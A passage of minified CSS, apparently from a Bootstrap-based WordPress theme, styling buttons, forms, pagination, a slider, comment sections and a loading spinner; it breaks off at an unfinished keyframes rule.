.form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}#pagination,.btn,.hentry.sticky:after,.pagination,.pagination .page,.text-center{text-align:center}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#79cba8;border-color:#67c49c}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#54bd90;border-color:#307b5b}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#54bd90;border-color:#42ab7e}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#42ab7e;border-color:#307b5b}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#79cba8;border-color:#67c49c}.btn-primary .badge{color:#79cba8;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#212121;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#79cba8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#989898;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-2by1{padding-bottom:40%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.noo-container-fluid:after,.noo-container-fluid:before,.noo-container:after,.noo-container:before,.noo-row:after,.noo-row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.noo-container-fluid:after,.noo-container:after,.noo-row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.pagination{display:block;padding-left:0;margin:60px auto 0;line-height:2.2}.pagination .page,.pagination span.next,.pagination span.prev{color:#696969;font-size:14px;font-family:Lato,sans-serif;display:inline-block;margin:0 3px;background:0 0;width:40px;height:40px;line-height:40px;border:1px solid #f4eede;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.pagination .page.current,.pagination .next a:hover,.pagination .prev a:hover,.pagination .page a:hover{background:#79cba8;border-color:#79cba8;color:#fff}.pagination a.page{text-decoration:none}.noo-slider .slider-control.next-btn .slider-icon-next:before,.noo-slider .slider-control.prev-btn .slider-icon-prev:before{font-family:fontawesome;font-weight:400;text-decoration:inherit;-moz-osx-font-smoothing:grayscale;font-style:normal;speak:none;-webkit-font-smoothing:antialiased}#pagination{display:block}.loadmore-action,.loadmore-loading{display:block;width:100%;text-align:center;margin:20px auto;line-height:3;font-size:14px}.loadmore-loading{position:relative;height:25px;width:50px;margin-left:auto;margin-right:auto}.noo-slider,.noo-slider .caroufredsel_wrapper{position:relative}.noo-slider .caroufredsel_wrapper .sliders{list-style:none;margin:0;padding:0}.noo-slider .caroufredsel_wrapper .sliders .slide-item{float:left;position:relative;height:auto;width:100%}.noo-slider .caroufredsel_wrapper .sliders .slide-item img{display:block;max-width:100%;width:100%}.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed{position:relative;display:block}.noo-slider .slider-timer{background:#efeded;height:2px;left:0;position:absolute;top:0}.noo-slider .slider-indicators{position:absolute;bottom:24px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.noo-slider .slider-indicators a{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;background:#ffffff80;display:inline-block;height:10px;width:10px;text-indent:-999em;-webkit-border-radius:50%;border-radius:50%;float:left;margin:0 10px}.noo-container-fluid .wpb_row,.noo-container-fluid>.row-fluid>div.col-sm-12 .wpb_button,.noo-container-fluid>.row-fluid>div.col-sm-12 .wpb_content_element,.noo-container-fluid>.row-fluid>div.col-sm-12 ul.wpb_thumbnails-fluid>li,div.wpb_content_element{margin-bottom:0}.noo-slider .slider-indicators a.selected,.noo-slider .slider-indicators a:hover{background-color:#79cba8;-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,.24);box-shadow:0 0 3px 1px #0000003d;-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6);transform:scale(1.6)}.noo-slider.bottom-indicators{padding-bottom:15px}.noo-slider.bottom-indicators .slider-indicators{right:auto;top:auto;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.noo-image .noo-line .line-one span:last-child,.noo-instagram .noo-instagram-info .noo-line .line-one span:last-child{bottom:-19px}.noo-slider .slider-control{display:none!important;font-size:30px;color:#fff;opacity:.7;filter:alpha(opacity=70);position:absolute;left:0;background:#79cba8;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);padding:0 17px;-webkit-transition:all 0s ease 0s;-o-transition:all 0s ease 0s;transition:all 0s ease 0s;z-index:1000}.hentry,.noo-container-fluid>.row-fluid>div.col-sm-12>.column-inner{padding:0}.noo-slider .slider-control.prev-btn .slider-icon-prev:before{content:"\f104";position:relative;display:inline-block}.noo-slider .slider-control.next-btn{right:0;left:auto}.noo-slider .slider-control.next-btn .slider-icon-next:before{content:"\f105";position:relative;display:inline-block}.noo-slider .slider-control:hover{opacity:.9;filter:alpha(opacity=90)}.noo-image{position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;height:840px;width:100%}.noo-image .noo-line .line-one{border-width:0 2px;border-color:#ffffff80}.noo-image .noo-line .line-one span:first-child{top:-19px}.noo-image .noo-line .line-one span:first-child:before,.noo-image .noo-line .line-one span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-image .noo-line .line-two{border-width:2px 0;border-color:#ffffff80}.noo-image .noo-line .line-two span:first-child:before,.noo-image .noo-line .line-two span:last-child:before{border-width:2px;border-color:#ffffff80}.noo-image .noo-line .line-two span:first-child,.noo-image .noo-line .line-two span:last-child{right:-19px}.noo_image_hover .single_image-wrapper img{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo_image_hover .single_image-wrapper:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.noo_parallax{background-attachment:fixed!important;background-position:50% 0;background-repeat:no-repeat!important;background-size:cover!important;position:relative}#main,.main-wrap{margin-top:100px;margin-bottom:100px}main{margin-top:95px}img{height:auto;max-width:100%;vertical-align:middle}.hentry{margin-top:50px;background:#fff}.hentry:first-child{margin-top:0}.hentry .entry-header{padding:30px 30px 0}.hentry .entry-footer{padding:30px 0 40px;margin:0 30px;border-top:1px solid #fff}.hentry .entry-footer span{margin-right:15px;display:inline-block;color:#989898;font-size:14px;font-style:italic}.hentry .entry-footer span i{padding-right:7px}.hentry.sticky{border-color:#79cba8;border-bottom-width:4px;position:relative}.hentry.sticky:after{width:150px;height:50px;font-family:FontAwesome;content:"\f08d";background:#79cba8;position:absolute;right:-57px;top:-7px;color:#fff;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);line-height:56px;font-size:18px}#comments,.meta-author{background:#fff;border:1px solid #fff}.meta-author{padding:30px;margin-top:30px}#comments{margin-top:40px}#comments .comments-title{font-size:24px;margin-bottom:30px}#comments .comments-list{padding-bottom:38px}#comments ol,#comments ul{list-style:none;padding:0;margin:0}#comments ol li,#comments ul li{padding:0 0 30px}#comments ol li:last-child,#comments ul li:last-child{padding-bottom:0}#comments ol li .comment-wrap:after,#comments ul li .comment-wrap:after{clear:both;content:"";display:table}#comments ol li .comment-wrap .comment-img,#comments ul li .comment-wrap .comment-img{float:left;max-width:80px}#comments ol li .comment-wrap .comment-img .img-thumbnail,#comments ul li .comment-wrap .comment-img .img-thumbnail{border:none;padding:0}#comments ol li .comment-wrap .comment-img .img-thumbnail img,#comments ul li .comment-wrap .comment-img .img-thumbnail img{-webkit-border-radius:50%;border-radius:50%}#comments ol li .comment-wrap .comment-img .ispostauthor,#comments ul li .comment-wrap .comment-img .ispostauthor{display:none}#comments ol li .comment-wrap .comment-block,#comments ul li .comment-wrap .comment-block{padding-left:100px;position:relative}#comments ol li .comment-wrap .comment-block .comment-header,#comments ul li .comment-wrap .comment-block .comment-header{padding-top:20px}#comments ol li .comment-wrap .comment-block .comment-header .comment-author,#comments ul li .comment-wrap .comment-block .comment-header .comment-author{color:#212121;text-transform:uppercase;font-style:normal;font-weight:600}#comments ol li .comment-wrap .comment-block .comment-header time,#comments ul li .comment-wrap .comment-block .comment-header time{color:#ababab;font-style:italic;display:block;margin-bottom:16px;margin-top:6px;font-weight:300}#comments ol li .comment-wrap .comment-block .comment-header a.comment-edit-link,#comments ul li .comment-wrap .comment-block .comment-header a.comment-edit-link{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}#comments ol li .comment-wrap .comment-block span.pull-left,#comments ul li .comment-wrap .comment-block span.pull-left{margin-top:5px;float:none!important;display:inline-block;cursor:pointer;background:#f5a64a;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}#comments #respond .form-submit input:hover,#comments ol li .comment-wrap .comment-block span.pull-left:hover,#comments ul li .comment-wrap .comment-block span.pull-left:hover{background:#79cba8}#comments ol li .comment-wrap .comment-block span.pull-left a,#comments ul li .comment-wrap .comment-block span.pull-left a{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;padding:0 6px;font-weight:300;color:#fff}#comments ol li .comment-wrap .comment-block span.pull-left a .comment-reply-link-after,#comments ul li .comment-wrap .comment-block span.pull-left a .comment-reply-link-after{display:none}#comments ol li .children,#comments ul li .children{margin-left:100px;margin-top:35px}#comments #respond .comment-reply-title{font-size:24px;margin-bottom:42px}#comments #respond .comment-reply-title small{font-family:Lato,sans-serif;padding-left:14px;font-size:14px}#comments #respond .comment-reply-title small a{color:#f5a64a;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}#comments #respond .comment-reply-title small a:hover{color:#e6820d}#comments #respond .comment-form input[type=text],#comments #respond .comment-form input[type=email],#comments #respond .comment-form textarea{border:1px solid #f4eede;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-weight:300;font-style:italic}#comments #respond .comment-form input[type=text]::-moz-placeholder,#comments #respond .comment-form input[type=email]::-moz-placeholder,#comments #respond .comment-form textarea::-moz-placeholder{color:#ababab;opacity:1}#comments #respond .comment-form input[type=text]:-ms-input-placeholder,#comments #respond .comment-form input[type=email]:-ms-input-placeholder,#comments #respond .comment-form textarea:-ms-input-placeholder{color:#ababab}#comments #respond .comment-form input[type=text]::-webkit-input-placeholder,#comments #respond .comment-form input[type=email]::-webkit-input-placeholder,#comments #respond .comment-form textarea::-webkit-input-placeholder{color:#ababab}#comments #respond .comment-form input[type=text],#comments #respond .comment-form input[type=email]{height:40px;margin-bottom:20px;padding:10px 20px}#comments #respond .comment-form textarea{max-width:100%;margin-bottom:30px;padding:10px 20px}#comments #respond .form-submit{margin-top:10px}#comments #respond .form-submit input{padding:10px 20px;background:#79cba8;border:0 #67c49c;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;color:#fff}#comments #respond .form-submit input:focus{outline:0}#comments #respond .form-submit input.focus,#comments #respond .form-submit input:focus{color:#fff;background-color:#54bd90;border-color:#307b5b}#comments #respond .form-submit input.active,#comments #respond .form-submit input:active,#comments #respond .form-submit input:hover,.open>.dropdown-toggle#comments #respond .form-submit input{color:#fff;background-color:#54bd90;border-color:#42ab7e}#comments #respond .form-submit input.active.focus,#comments #respond .form-submit input.active:focus,#comments #respond .form-submit input.active:hover,#comments #respond .form-submit input:active.focus,#comments #respond .form-submit input:active:focus,#comments #respond .form-submit input:active:hover,.open>.dropdown-toggle#comments #respond .form-submit input.focus,.open>.dropdown-toggle#comments #respond .form-submit input:focus,.open>.dropdown-toggle#comments #respond .form-submit input:hover{color:#fff;background-color:#42ab7e;border-color:#307b5b}#comments #respond .form-submit input.active,#comments #respond .form-submit input:active,.open>.dropdown-toggle#comments #respond .form-submit input{background-image:none}#comments #respond .form-submit input.disabled,#comments #respond .form-submit input.disabled.active,#comments #respond .form-submit input.disabled.focus,#comments #respond .form-submit input.disabled:active,#comments #respond .form-submit input.disabled:focus,#comments #respond .form-submit input.disabled:hover,#comments #respond .form-submit input[disabled],#comments #respond .form-submit input[disabled].active,#comments #respond .form-submit input[disabled].focus,#comments #respond .form-submit input[disabled]:active,#comments #respond .form-submit input[disabled]:focus,#comments #respond .form-submit input[disabled]:hover,fieldset[disabled] #comments #respond .form-submit input,fieldset[disabled] #comments #respond .form-submit input.active,fieldset[disabled] #comments #respond .form-submit input.focus,fieldset[disabled] #comments #respond .form-submit input:active,fieldset[disabled] #comments #respond .form-submit input:focus,fieldset[disabled] #comments #respond .form-submit input:hover{background-color:#79cba8;border-color:#67c49c}table,table td,table th{border:1px solid rgba(51,51,51,.1)}#comments #respond .form-submit input .badge{color:#79cba8;background-color:#fff}.aligncenter{margin-right:auto}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}body .alignright{clear:right}body .alignleft{clear:left}.entry-caption,.gallery-caption{color:#220e10;font-size:18px;font-style:italic;font-weight:300;margin:0 0 24px}.entry-content img{margin:0 0 1.5em}.alignleft,img.alignleft{margin-right:1.5em;display:inline;float:left}.alignright,img.alignright{margin-left:1.5em;display:inline;float:right}.aligncenter,img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}.clear:after,.comment-content:after,.comment-navigation:after,.entry-content:after,.nav-links:after,.site-content:after,.site:after,.social-navigation ul:after,.textwidget:after{clear:both;display:table;content:""}blockquote.left{margin-right:20px;text-align:right;margin-left:0;width:33%;float:left}table{border-spacing:0;margin:0 0 1.6em;width:100%}table td,table th{padding:.4em}blockquote.right{margin-left:20px;text-align:left;margin-right:0;width:33%;float:right}#off-canvas-nav{display:none}.noo-spinner{position:fixed;width:100%;height:100%;background:#fffffffb;z-index:999999;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.spinner{width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0}.cube1,.cube2{background-color:#79cba8;width:15px;height:15px;position:absolute;top:0;left:0;-webkit-animation:sk-cubemove 1.8s infinite ease-in-out;animation:sk-cubemove 1.8s infinite ease-in-out}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes 